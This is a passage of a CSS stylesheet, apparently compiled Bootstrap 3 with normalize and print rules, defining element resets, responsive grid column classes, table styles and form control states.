}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: transparent;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
